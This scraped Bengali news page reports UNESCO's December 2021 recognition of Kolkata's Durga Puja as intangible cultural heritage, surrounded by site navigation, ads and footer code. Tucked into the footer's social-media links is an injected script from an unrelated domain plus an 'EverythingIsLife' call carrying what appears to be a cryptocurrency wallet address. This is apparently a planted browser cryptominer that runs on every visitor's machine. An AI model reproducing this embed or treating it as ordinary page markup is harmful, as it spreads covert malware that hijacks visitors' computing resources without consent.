							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">bengal-aka-kolkata-s-durga-puja-inscribed-in-on-the-representative-list-of-the-intangible-cultural-heritage-of-humanity-by-unesco</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DIM0VVA6cBcXN8f1XINkxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769750584837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vHu5IMhZETCfRHOGau7GgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769750584837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 10506
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Mahatma Gandhi Death Anniversary 2026 -ICA" data-date="2026-01-30" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Click', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/30_01_2026_Mahatma-Gandhi-Death-Anniversary-2026--ICA_Ben_REVISED.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Close', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> দুর্গাপুজোর বিশ্ব &lsquo;হেরিটেজ&rsquo; স্বীকৃতি বাংলাকে আরও এগিয়ে নিয়ে যাবে &nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;এই উৎসবের সর্বজনীনতা বাংলাকে সার্বিক ভাবে &amp;lsquo;বিশ্ব-বাংলা&amp;rsquo;য় রূপান্তরিত করলো&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								১৬ ডিসেম্বর, ২০২১ ১৭:২৪:২২								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						দুর্গাপুজোর বিশ্ব &lsquo;হেরিটেজ&rsquo; স্বীকৃতি বাংলাকে আরও এগিয়ে নিয়ে যাবে &nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=দুর্গাপুজোর বিশ্ব &lsquo;হেরিটেজ&rsquo; স্বীকৃতি বাংলাকে আরও এগিয়ে নিয়ে যাবে &nbsp;
&url=http://www.bongodorshon.com/home/story_detail/bengal-aka-kolkata-s-durga-puja-inscribed-in-on-the-representative-list-of-the-intangible-cultural-heritage-of-humanity-by-unesco&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fbengal-aka-kolkata-s-durga-puja-inscribed-in-on-the-representative-list-of-the-intangible-cultural-heritage-of-humanity-by-unesco" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fbengal-aka-kolkata-s-durga-puja-inscribed-in-on-the-representative-list-of-the-intangible-cultural-heritage-of-humanity-by-unesco" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/unesco durgapuja .jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="color:#B22222;"><span style="font-size:72px;">বু</span></span>ধবার দুপুরে সুদূর প্যারিসেই যেন শোনা যাচ্ছিল ঢাকের আওয়াজ - বাঙালির জন্য গর্বের খবর।&nbsp;ডিসেম্বরেই অকাল বোধন। ইউনেস্কো হেরিটেজ&nbsp;তালিকায় স্থান পেল বাঙালির প্রধান উত্সব দুর্গাপুজো। এই উৎসবের সর্বজনীনতা বাংলাকে সার্বিক ভাবে &lsquo;বিশ্ব-বাংলা&rsquo;য় রূপান্তরিত করলো। গত ১৩ ডিসেম্বর থেকে হেরিটেজ সুরক্ষা সংক্রান্ত আন্তঃসরকার কমিটির ১৬ তম অধিবেশন হচ্ছে। ইউনেস্কোর &lsquo;ইনট্যানজিবল কালচারাল হেরিটেজ অব হিউম্যানিটি&rsquo; হিসেবে স্বীকৃতি দেওয়া হয়েছে দুর্গাপুজোকে। ফ্রান্স, বেলজিয়াম, সুইজারল্যান্ড, ব্রাজিল, বলিভিয়ার মতো বিশ্বের মাত্র ৬ দেশের উৎসব এখনও পর্যন্ত ইউনেস্কোর স্বীকৃতি পেয়েছে। এবার সেই তালিকায় যোগ হল বাংলার <a href="https://www.bongodorshon.com/home/story_detail/shonibarer-korcha-seee-durga-puja-comming" target="_blank"><span style="color:#B22222;"><strong>দুর্গাপুজো</strong></span></a>।</p>

<p>দুর্গাপুজো হল&nbsp;কলকাতা তথা বাংলার বিভিন্ন গোষ্ঠীর মানুষের মধ্যে সংহতি ও বিশ্বাসের প্রতিফলন। জাতি-ধর্মে-বর্ণে বাঙালির দুর্গাপুজো সর্বজনীন।&nbsp;এছাড়াও এই পুজোকে কেন্দ্র করে অসামান্য শিল্পের বিকাশ হয়, তৈরি হয় কম-বেশি&nbsp;তিন হাজার কোটি টাকার অর্থনীতি। ইউনেস্কোর সিলমোহরে তারই স্বীকৃতি মিললো এবার।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/kolkata-is-the-safest-city-in-the-country-reports-ncrb" target="_blank"><strong><span style="color:#A52A2A;">দেশের মধ্যে সবচেয়ে নিরাপদ শহর কলকাতা, জানাল NCRB রিপোর্ট </span></strong></a></span></p>
</div>
</div>

<p>এর আগে সেপ্টেম্বরে, পশ্চিমবঙ্গের তরফে পর্যটন দফতর কেন্দ্রীয় সংস্কৃতি মন্ত্রকের কাছে একটি প্রস্তাব পাঠিয়েছিল। পরবর্তীতে রাজ্যের প্রস্তাবকে সমর্থন করে কেন্দ্র এবং বিষয়টি <a href="https://www.bongodorshon.com/home/story_detail/bishnupur-not-unesco-world-heritage-site" target="_blank"><span style="color:#B22222;"><strong>ইউনেস্কোর</strong></span></a> কাছে পেশ করা হয়। এরপর বৃহস্পতিবার ইউনেস্কোর নয়াদল্লি অফিসের টুইটার হ্যান্ডেল থেকে এই স্বীকৃতির কথা নিশ্চিত করা হয়। ইউনেসকোর ওয়েবসাইটে উল্লেখ করা হয়েছে, &ldquo;দুর্গাপুজোকে ধর্ম ও শিল্পের সর্বজনীন মিলন ক্ষেত্রের সর্বোত্তম উদাহরণ হিসাবে দেখা হয় এবং সহযোগী শিল্পী ও ডিজাইনারদের জন্য একটি সমৃদ্ধ ক্ষেত্র হিসাবে দেখা হয়। এই উৎসব শহুরে এলাকায় বড়ো আকারের পালিত হয় এবং মণ্ডপগুলির পাশাপাশি উল্লেখ্যযোগ্য হল&nbsp;বাংলার ঐতিহ্যবাহী ঢাক এবং দেবীর আরাধনা।&rdquo; উৎসব চলাকালীন সব শ্রেণি, ধর্ম এবং জাতিগত বিভাজন ভেঙে দর্শকদের ভিড়ের কথাও উল্লেখ করা হয়েছে এবং এই গোটা প্রক্রিয়াই ভীষণভাবে প্রশংসিত হয়েছে ইউনেস্কোর দরবারে।</p>

<p>২০১৮ সাল থেকেই রাজ্যের মুখ্যমন্ত্রী মমতা বন্দ্যোপাধ্যায় এ ব্যাপারে চেষ্টা চালিয়ে যাচ্ছিলেন। তাঁর প্রচেষ্টায় সরকারি উদ্যোগে উৎসবের শেষে <a href="https://www.bongodorshon.com/kolkata" target="_blank"><span style="color:#B22222;"><strong>কলকাতায়</strong></span></a> বিসর্জন কার্নিভালের সূচনা হয়। কলকাতায় বিভিন্ন সংগঠনের ছোটো ছোটো বা ব্যক্তিগত উদ্যোগ, মহিলাদের অংশগ্রহণ এই উৎসবে বাংলার সাংস্কৃতিক ঐতিহ্যের ধারাবাহিকতা&nbsp;রক্ষা করেছে বলে মন্তব্য করেছে ইউনেস্কো। ইউনেস্কোর ঐতিহ্যবাহী উৎসবের <a href="https://www.bongodorshon.com/home/story_detail/west-bengal-heritage-panel-eyes-restoration-of-iconic-sarkarina-theatre" target="_blank"><span style="color:#B22222;"><strong>হেরিটেজ</strong></span></a> তকমা পাওয়ার ফলে কলকাতার দুর্গাপুজোকে কেন্দ্র করে পর্যটনের সম্ভাবনা অনেকটাই বেড়ে গেল, এমনটাই মনে করা হচ্ছে। অতীতে এই পুজোকে কী ভাবে পর্যটনের আওতায় আনা যায় সে বিষয়ে বহু পরিকল্পনা করেছে রাজ্য সরকার। রাজ্যের পর্যটন সচিব নন্দিনী চক্রবর্তী এই সুসংবাদ শুনিয়ে বলেন, &lsquo;২০১৮ সালে রাজ্য এই স্বীকৃতির আবেদন করেছিল। এই প্রথম এশিয়া মহাদেশের একটি উৎসবকে এমন সম্মান দেওয়া হল।&rsquo;<a href="https://www.thebengalstore.com/food/mustard-oil" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1639655521-Mustard-Oil.jpg" style="width: 100%;" /></a>রাজনৈতিক মতবিরোধ ও পূর্বে দুর্গাপুজো নিয়ে বিরূপ মন্তব্য করলেও, আন্তর্জাতিক স্বীকৃতি পাওয়ার পর ভারতীয় জনতা পার্টি (বিজেপি)-র শীর্ষ নেতারা বাংলাকে অভিনন্দন জানিয়েছেন এবং প্রধানমন্ত্রী নরেন্দ্র মোদী টুইট করে বলেন, &lsquo;কলকাতার দুর্গোৎসবের এই স্বীকৃতি প্রত্যেক ভারতীয়র কাছে গর্বের। কলকাতার দুর্গাপুজোর ঐতিহ্য গুরুত্ব পেয়েছে।&rsquo;</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/india-s-first-anti-air-pollution-law-was-introduced-in-kolkata" target="_blank"><strong><span style="color:#A52A2A;">ভারতের প্রথম বায়ুদূষণ বিরোধী আইন চালু হয়েছিল কলকাতায়! </span></strong></a></span></p>
</div>
</div>

<p>উল্লেখ্য, শেষবার ২০১৭ সালে কুম্ভমেলাকে এই হেরিটেজের স্বীকৃতি দেওয়া হয়েছিল। এবং তার আগে ২০১৬ সালে যোগচর্চাকে এই স্বীকৃতি দেওয়া হয়৷ তারও আগে ২০১৪ সালে পাঞ্জাবের ঐতিহ্যবাহী পিতল এবং তামার কারুকাজ সাংস্কৃতিক হেরিটেজের স্বীকৃতি পেয়েছিল। ২০১৩ সালে মণিপুরের সংকীর্তন অনুষ্ঠানের গানকে হেরিটেজের স্বীকৃতি দিয়েছি ইউনেস্কো৷ ২০১০ সালে স্বীকৃতি পেয়েছিল পশ্চিমবঙ্গের পুরুলিয়া জেলার ছৌ লোকনৃত্য। ওই একই সঙ্গে স্বীকৃতি পেয়েছিল কেরলের মুদিয়েত্তু লোক নৃত্যনাট্য এবং রাজস্থানের কালবেলিয়ে লোকগীতি। এর পাশাপাশি কুটিয়াত্তম সংস্কৃত থিয়েটার, রামলীলা, বৈদিক জপের ঐতিহ্য এবং লাদাখের বৌদ্ধ নাম-জপও এই স্বীকৃতি পেয়েছে।</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@kolkata/city" href="https://www.bongodorshon.com/tags/kolkata/city" class="story_category active">শহর</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
